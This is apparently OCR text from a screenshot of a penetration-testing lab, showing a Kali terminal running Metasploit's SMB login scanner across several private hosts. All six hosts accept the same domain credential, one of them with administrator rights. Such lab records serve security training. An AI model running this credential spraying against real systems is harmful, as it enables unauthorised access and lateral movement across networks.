 Kali-GUI
LinuxAD Lab
S!
https://40.69.45.190/#/client/MQBjAG15c3Fs
Search
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/Desktop/tools
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.2.169
RHOSTS ⇒ 192.168.2.169
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 192.168.2.169:445     - 192.168.2.169:445 - Starting SMB login bruteforce
[+] 192.168.2.169:445     - 192.168.2.169:445 - Success: 'cola\sqlaccess:Password@123' Administrator
[!] 192.168.2.169:445     - No active DB -- Credential data will not be saved!
[*] 192.168.2.169:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.2.2,21,169,78,168,35
RHOSTS ⇒ 192.168.2.2,21,169,78,168,35
msf5 auxiliary(scanner/smb/smb_login) > exploit
[*] 192.168.2.2:445       - 192.168.2.2:445 - Starting SMB login bruteforce
[+] 192.168.2.2:445       - 192.168.2.2:445 - Success: 'cola\sqlaccess:Password@123'
[!] 192.168.2.2:445       - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 1 of 6 hosts (16% complete)
[*] 192.168.2.21:445      - 192.168.2.21:445 - Starting SMB login bruteforce
[+] 192.168.2.21:445      - 192.168.2.21:445 - Success: 'cola\sqlaccess:Password@123'
[!] 192.168.2.21:445      - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 2 of 6 hosts (33% complete)
[*] 192.168.2.35:445      - 192.168.2.35:445 - Starting SMB login bruteforce
[+] 192.168.2.35:445      - 192.168.2.35:445 - Success: 'cola\sqlaccess:Password@123'
[!] 192.168.2.35:445      - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 3 of 6 hosts (50% complete)
[*] 192.168.2.78:445      - 192.168.2.78:445 - Starting SMB login bruteforce
[+] 192.168.2.78:445      - 192.168.2.78:445 - Success: 'cola\sqlaccess:Password@123'
[!] 192.168.2.78:445      - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 4 of 6 hosts (66% complete)
[*] 192.168.2.168:445     - 192.168.2.168:445 - Starting SMB login bruteforce
[+] 192.168.2.168:445     - 192.168.2.168:445 - Success: 'cola\sqlaccess:Password@123'
[!] 192.168.2.168:445     - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 5 of 6 hosts (83% complete)
[*] 192.168.2.169:445     - 192.168.2.169:445 - Starting SMB login bruteforce
[+] 192.168.2.169:445     - 192.168.2.169:445 - Success: 'cola\sqlaccess:Password@123' Administrator
[!] 192.168.2.169:445     - No active DB -- Credential data will not be saved!
[*] 192.168.2.2,21,169,78,168,35:445 - Scanned 6 of 6 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_login) >